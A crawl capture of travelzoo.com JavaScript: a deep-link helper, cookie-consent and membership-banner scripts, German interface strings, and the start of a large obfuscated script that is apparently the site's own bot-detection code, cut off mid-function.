!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/de/deal/dealtemplatejs/?viewkey=collection
body_size: 1499
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Jetzt buchen bei';tzoo.resources['SoldOut']='Ausverkauft';tzoo.resources['Collection.NoResults']='Wir haben gerade keine Deals für \u003cb\u003e{0}\u003c/b\u003e. Sie können sich aber unsere anderen Themenseiten ansehen.';tzoo.resources['DealExpert.F']='Deal-Expertin';tzoo.resources['DealExpert.M']='Deal-Experte';tzoo.resources['DirectLinkTitle']='Zur Seite von {0}';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Deal exklusiv für Mitglieder';tzoo.resources['MembersFavorites.Section']='Mitgliedern gefällt';tzoo.resources['NoResults']='Keine Ergebnisse. Bitte erweitern Sie Ihre Suche.';tzoo.resources['OnwardSignInMessage']='Melden Sie sich an, um unsere Raten exklusiv für Mitglieder zu sehen';tzoo.resources['Search.ConvertedAmountApprox']='circa';tzoo.resources['Search.ConvertedAmountNotAvailable']='nicht umgerechnet';tzoo.resources['Search.Filter.Category.Title1']='Ich interessiere mich für';tzoo.resources['Search.Filter.Category.Title2']='Ich interessiere mich für';tzoo.resources['Search.Filter.Theme.Title']='Was gefällt Ihnen am besten?';tzoo.resources['Search.MemberExclusive']='EXKLUSIV FÜR MITGLIEDER';tzoo.resources['Search.MoreFilters']='+ {0} Mehr anzeigen';tzoo.resources['Search.Sort.Title']='Sortieren nach';tzoo.resources['ShowMore']='Mehr Angebote anzeigen';tzoo.resources['Translation.Off']='Aus';tzoo.resources['Translation.On']='An';tzoo.resources['Translation.PoweredBy']='Unterstützt von Google';tzoo.resources['Translation.ShowTranslation']='Übersetzung anzeigen';tzoo.resources['ShowNext']=' Die nächsten \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e von \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sortiert nach';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} weitere';tzoo.resources['Search.Filter.Location.Title']='Wohin soll\u0027s gehen? ';tzoo.resources['ReadMore']='Weiter';tzoo.resources['RelatedStoriesHeader']='Empfohlene Beiträge';tzoo.resources['SeeAllStories']='Alle Blogs anzeigen';tzoo.resources['Stories.NoResults']='Wir konnten zu Ihrer Suche nichts finden. Bitte erweitern Sie Ihre Suche.';tzoo.resources['Collection.Stories.NoResults']='Wir haben zurzeit leider keine Stories über \u003cb\u003e{0}\u003c/b\u003e. Stöbern Sie doch durch unsere Collections. ';tzoo.resources['Search.Filter.All']='Alle Reiseziele';tzoo.resources['PopularGift']='Beliebtes Geschenk';tzoo.resources['MembersSay']='Unsere Mitglieder sagen';tzoo.resources['MemberSaysValue']='Hervorragend {0}';tzoo.resources['TTSearchWidget.Header']='Nichts Passendes dabei?';tzoo.resources['TTSearchWidget.Intro']='Finden Sie hier Ihre perfekte Urlaubsreise mit Flug und Hotel';tzoo.resources['TTSearchWidget.Destination']='Reiseziel';tzoo.resources['TTSearchWidget.DepartureAirport']='Abflughafen';tzoo.resources['TTSearchWidget.Travelers']='Reisende';tzoo.resources['TTSearchWidget.Adult']='Erwachsener';tzoo.resources['TTSearchWidget.Adults']='Erwachsene';tzoo.resources['TTSearchWidget.DepartDate']='Hinreisedatum';tzoo.resources['TTSearchWidget.ReturnDate']='R\u0026uuml;ckreisedatum';tzoo.resources['TTSearchWidget.SearchButton']='Angebote finden';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB
body_size: 183416
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){BN();YKC();RNC();var PJ=function wl(UK,QV){var XV=wl;do{switch(UK){case B7:{UK+=gP;P1=function(Qn){return Vk.apply(this,[Hr,arguments]);}([function(JX,xJ){return Vk.apply(this,[Ar,arguments]);},function(OW,Kk,WK){'use strict';return P6.apply(this,[k2,arguments]);}]);vJ.pop();}break;case Q4:{UK+=wq;Nl(gP,[]);Wf(X7,[]);Wf(wz,[MD()]);Wf(GP,[]);Wf(J7,[]);Wf(Md,[MD()]);(function(M1,VS){return Wf.apply(this,[K4,arguments]);}(['K','V','jJ4bm','KNbKbj4NbJTssssss','KNVNjjm','Ksbj','njmVK','m','s','n','Nj','N4','NV','NJ','mN','msss','Kbbb','bb','nssss','nsNK','j4','N','Nsnj','V4','nTVn','J','nn','mjsssss','bVN','VKN','nsss'],rl));JS=Zh(GI,[['KsbJTssssss','n','s','nN4','V','jJJmJTssssss','KNVNjjm','VmVVjs4Tssssss','jJ4bm','KNbKbj4NbJTssssss','VVVVVVV','VjjmNss','nNV','JnN','nsNK','NsKV','mjss','VnbN','mN4jV','nn','nN','nj','m','N','K','nV','NN','ns','4','nss','NJ','bs','K4','nbN','nsss','KNbKbj4Nbj','nssn','Nbbb','nssss','nm','NVs','Nsss','j','J','NJs','bbbbbb','V4','Ns','nJ','nTVn','msss','Nm','nTj4','nTKm','NNNN','nT4m','NTnn','Nnjsssss','mjsssss','4j','VKN'],mT({})]);}break;case Ar:{bf=Dh();sl();pK();Gw();hW();UK+=sd;pD();}break;case dr:{jm=function txKwJvrrbv(){Zn();function sQ(a){return a.length;}Xt();HE();function wg(){this["VR"]=(this["ml"]&0xffff)+0x6b64+(((this["ml"]>>>16)+0xe654&0xffff)<<16);this.jf=JV;}function j7(){return TO.apply(this,[Hl,arguments]);}var Il;var mO;function LR(Tt,Ff){return Tt<<Ff;}function AD(a,b,c){return a.indexOf(b,c);}function gV(bP,qI){return bP>qI;}function xZ(){if(this["gn"]<sQ(this["nf"]))this.jf=Ht;else this.jf=AV;}function hE(){this["VR"]^=this["Jf"];this.jf=lP;}function TV(jV,fP){return jV==fP;}function GP(){var HO=['HV','KQ','OP','vn','RZ','Vl','rl'];GP=function(){return HO;};return HO;}function cf(){return Fw.apply(this,[vf,arguments]);}0x79ec543,1581307918;function hZ(){return YZ(WV(),452393);}function Wn(){return TO.apply(this,[Ng,arguments]);}function sR(HQ,dw){return HQ*dw;}function NP(){return bO.apply(this,[WD,arguments]);}function G7(){return xP.apply(this,[jE,arguments]);}function gQ(){return OQ()+sQ("\x37\x39\x65\x63\x35\x34\x33")+3;}function tD(St,kn){return St!=kn;}function HZ(vZ,K){var ff=HZ;switch(vZ){case fO:{var nz=K[WD];var Iw=K[ZP];var qw=K[J7];this[VV]=this[BV](Iw,qw);this[Vz]=this[qE](nz);this[NQ]=new p(this);this[qn](Il.h,ZD);try{while(gg(this[pR][Il.h],this[VV].length)){var Kg=this[Wz]();this[Kg](this);}}catch(TI){}}break;case SP:{var Ll=K[WD];Ll[Ll[Sg](Wz)]=function(){var VE=this[sO].pop();var pO=this[Wz]();if(tD(typeof VE,wl()[mP(t7)](LZ,Gl,tE,W))){throw wl()[mP(W)].call(null,Nf,mD(Rl),Xg,m7);}if(gV(pO,Rl)){VE.L++;return;}this[sO].push(new Proxy(VE,{get(Al,DO,YO){if(pO){return ++Al.L;}return Al.L++;}}));};HZ(xf,[Ll]);}break;case lz:{var IQ=K[WD];var wt=K[ZP];for(var sV of [...this[sO]].reverse()){if(SZ(IQ,sV)){return wt[Cf](sV,IQ);}}throw ZQ()[cz(W)](ND,rZ,Sg);}break;case xf:{var wR=K[WD];wR[wR[Sg](QQ)]=function(){this[sO].push(JZ(this[pl](),this[pl]()));};}break;case Sw:{var jg=K[WD];if(NE(this[sO].length,ZD))this[sO]=Object.assign(this[sO],jg);}break;case fD:{var PR=K[WD];PR[PR[Sg](rQ)]=function(){this[sO].push(gP(this[pl](),this[pl]()));};HZ(AR,[PR]);}break;case AR:{var dD=K[WD];dD[dD[Sg](BE)]=function(){this[sO].push(this[X7]());};HZ(SP,[dD]);}break;case tg:{Hw=function(){return XI.apply(this,[zV,arguments]);};p=function(Mz){this[sO]=[Mz[Vz].L];};Lw=function(CV,LD){return HZ.apply(this,[jE,arguments]);};Ew=function(IQ,wt){return HZ.apply(this,[lz,arguments]);};gl=function(){this[sO][this[sO].length]={};};GV=function(){this[sO].pop();};SV=function(){return [...this[sO]];};f7=function(jg){return HZ.apply(this,[Sw,arguments]);};QE=function(){this[sO]=[];};Jz=function(){return XI.apply(this,[FR,arguments]);};lR=function(rD,vQ){return XI.apply(this,[UZ,arguments]);};Xz=function(){return XI.apply(this,[J7,arguments]);};Mf=function(){return Fw.apply(this,[AI,arguments]);};sl=function(HD,Cz,Mt,kP){return Fw.apply(this,[Ml,arguments]);};lV=function(nz,Iw,qw){return HZ.apply(this,[fO,arguments]);};Fw(FE,[]);mO=Rf();bV();KO.call(this,Pg,[GP()]);Qn();KO.call(this,kt,[GP()]);rz=qg();Fw.call(this,jE,[GP()]);FZ=cI();Fw.call(this,vf,[GP()]);vR=KO(Sw,[['Dm','tP','2tt','2P88hPPPPPP','2P8HhPPPPPP'],mD([])]);Il={h:vR[ZD],u:vR[Rl],e:vR[ND]};;Bn=class Bn {constructor(){this[pR]=[];this[VV]=[];this[sO]=[];this[nO]=ZD;TO(D7,[this]);this[ZQ()[cz(tP)].apply(null,[m7,vz,mD({})])]=lV;}};return Bn;}break;case dl:{var QR=K[WD];QR[QR[Sg](MD)]=function(){var K7=this[Wz]();var Kn=QR[UR]();if(mD(this[pl](K7))){this[qn](Il.h,Kn);}};HZ(fD,[QR]);}break;case jE:{var CV=K[WD];var LD=K[ZP];return this[sO][ZI(this[sO].length,Rl)][CV]=LD;}break;}}function HE(){Sf=RV+Ql*z,D7=Cl+UZ*z,GR=WD+J7*z+UZ*z*z+fD*z*z*z+Cl*z*z*z*z,KZ=RV+J7*z,EQ=ZP+UZ*z,cE=fD+J7*z,AR=J7+fD*z,p7=WD+Cl*z,Hl=ZP+z,PO=FE+Cl*z,Sw=FE+UZ*z,hn=J7+Ql*z,At=Ql+J7*z,Ng=xf+UZ*z,rt=fD+UZ*z,Bz=RV+Cl*z,tw=Ql+J7*z+WD*z*z+z*z*z,AI=WD+Ql*z,Jt=Cl+Cl*z,Pg=UZ+z,tg=Cl+z,Ml=Ql+z,fO=xf+J7*z,OI=FE+Ql*z,L7=fD+RV*z+J7*z*z+Cl*z*z*z+Cl*z*z*z*z,jE=fD+Cl*z,FR=xf+Ql*z,hw=Ql+Cl*z,b=xf+Cl*z,KV=UZ+J7*z,st=WD+J7*z,Ww=UZ+UZ*z,tz=ZP+fD*z,wV=J7+J7*z,vf=J7+Cl*z,QZ=ZP+Ql*z,VD=Cl+J7*z,Pt=WD+UZ*z,SP=UZ+Cl*z,lz=fD+Ql*z,lf=fD+UZ*z+Cl*z*z+Cl*z*z*z+fD*z*z*z*z,dl=J7+z,zV=fD+z,OR=Cl+UZ*z+Cl*z*z+Cl*z*z*z+fD*z*z*z*z,kt=ZP+J7*z,nn=J7+UZ*z;}function B(){return Bf.apply(this,[Sf,arguments]);}function BO(){return AD(ZQ()[cz(Rl)]+'',";",OQ());}function Qn(){x7=["\x3fSV(\f",";[\x00+-","\"%\nTO:\x07I>EW\n\x3fFG= .+a\rQO:","I","%6\"%.8","+","t","v|\x07rK#p\"{\x3fD7qKY\n","0~[4\'CB[-x7(]wdI!W,][H9i"];}function YP(){this["Jf"]=(this["Jf"]&0xffff)*0xcc9e2d51+(((this["Jf"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.jf=Nl;}function YZ(nf,UQ){var SI={nf:nf,VR:UQ,pg:0,gn:0,jf:Ht};while(!SI.jf());return SI["VR"]>>>0;}function wl(){var h=function(){};wl=function(){return h;};return h;}var Bg;function B7(){return rI.apply(this,[EQ,arguments]);}function UI(R7){this[sO]=Object.assign(this[sO],R7);}function gg(nP,S7){return nP<S7;}function Qz(){return Fw.apply(this,[jE,arguments]);}function Mg(){return Bf.apply(this,[WD,arguments]);}function zf(){this["VR"]^=this["VR"]>>>16;this.jf=jl;}function QO(){return HZ.apply(this,[fD,arguments]);}function JZ(l7,TP){return l7>=TP;}function NE(BI,pE){return BI===pE;}function xP(l,Mw){var xO=xP;switch(l){case Ww:{var RO=Mw[WD];RO[RO[Sg](Eg)]=function(){var gz=this[Wz]();var tV=this[sO].pop();var d=this[sO].pop();var Pl=this[sO].pop();var UE=this[pR][Il.h];this[qn](Il.h,tV);try{this[YR]();}catch(cl){this[sO].push(this[qE](cl));this[qn](Il.h,d);this[YR]();}finally{this[qn](Il.h,Pl);this[YR]();this[qn](Il.h,UE);}};bO(dl,[RO]);}break;case jE:{var CE=Mw[WD];CE[CE[Sg](JE)]=function(){var RP=this[Wz]();var fR=CE[UR]();if(this[pl](RP)){this[qn](Il.h,fR);}};xP(Ww,[CE]);}break;case b:{var Pf=Mw[WD];Pf[Pf[Sg](xV)]=function(){this[sO].push(j(this[pl](),this[pl]()));};xP(jE,[Pf]);}break;case Cl:{var g7=Mw[WD];g7[g7[Sg](zl)]=function(){this[IP](this[sO].pop(),this[pl](),this[Wz]());};xP(b,[g7]);}break;case OI:{var Cw=Mw[WD];Cw[Cw[Sg](b7)]=function(){this[sO].push(DZ(this[pl](),this[pl]()));};xP(Cl,[Cw]);}break;case st:{var d7=Mw[WD];d7[d7[Sg](Oz)]=function(){this[sO].push(FO(this[pl](),this[pl]()));};xP(OI,[d7]);}break;case hw:{var kQ=Mw[WD];kQ[kQ[Sg](Ol)]=function(){gl.call(this[NQ]);};xP(st,[kQ]);}break;case D7:{var WE=Mw[WD];WE[WE[Sg](hP)]=function(){this[sO].push(wP(this[pl](),this[pl]()));};xP(hw,[WE]);}break;case QZ:{var Q7=Mw[WD];Q7[Q7[Sg](P)]=function(){this[sO]=[];QE.call(this[NQ]);this[qn](Il.h,this[VV].length);};xP(D7,[Q7]);}break;case tz:{var Bw=Mw[WD];Bw[Bw[Sg](Zl)]=function(){GV.call(this[NQ]);};xP(QZ,[Bw]);}break;}}function Yf(){this["Jf"]=(this["Jf"]&0xffff)*0x1b873593+(((this["Jf"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.jf=hE;}function If(){return xP.apply(this,[QZ,arguments]);}function f(){return Bf.apply(this,[p7,arguments]);}function cD(){return rI.apply(this,[dl,arguments]);}function Xt(){UZ=+ ! +[]+! +[]+! +[],xf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ql=! +[]+! +[]+! +[]+! +[],ZP=+ ! +[],RV=[+ ! +[]]+[+[]]-+ ! +[],FE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],J7=! +[]+! +[],WD=+[],fD=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],z=[+ ! +[]]+[+[]]-[],Cl=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Ew;function El(){return rI.apply(this,[nn,arguments]);}var Bn;function qg(){return ["K","Y/o^(\'y{jInv,#`wmjs:.+[9\x40=:","w6hVe.^%,J\t","\tU:4"];}function sn(){return bO.apply(this,[Pg,arguments]);}function Yn(){return Bf.apply(this,[Ml,arguments]);}function Dl(SO,JI){var hO=Dl;switch(SO){case rt:{var ZR=JI[WD];sl=function(mR,gI,xt,RD){return KO.apply(this,[fO,arguments]);};return Xz(ZR);}break;case p7:{var JQ=JI[WD];var N7=JI[ZP];var D=X()[zt(t7)](Gg,ZD,M);for(var zD=ZD;gg(zD,JQ[ZQ()[cz(Rl)].apply(null,[Rl,Rw(tf),mD(ZD)])]);zD=j(zD,Rl)){var LQ=JQ[X()[zt(W)].apply(null,[Rw(Nw),m7,pV])](zD);var TD=N7[LQ];D+=TD;}return D;}break;case VD:{var mZ={'\x32':ZQ()[cz(ND)].call(null,tP,SE,Pz),'\x38':nI()[GD(Rl)](vg,ZD),'\x44':X()[zt(Rl)](nD,ND,pz),'\x48':wl()[mP(ZD)](xI,k,Rw(UP),t7),'\x50':wl()[mP(Rl)].apply(null,[LZ,Nf,QP,ND]),'\x68':wl()[mP(ND)](mD(mD(ZD)),CQ,KI,ZD),'\x6d':ZQ()[cz(t7)](t7,Cn,Yt),'\x74':X()[zt(ND)].apply(null,[Rw(H),Rl,Z])};return function(Yg){return Dl(p7,[Yg,mZ]);};}break;}}function mt(){return Bf.apply(this,[b,arguments]);}function TO(n,Kw){var NV=TO;switch(n){case Jt:{var Dn=Kw[WD];Dn[MQ]=function(){var Uw=X()[zt(t7)](Gg,ZD,zE);for(let pD=ZD;gg(pD,MQ);++pD){Uw+=this[Wz]().toString(ND).padStart(MQ,wl()[mP(Rl)](jI,MQ,QP,ND));}var 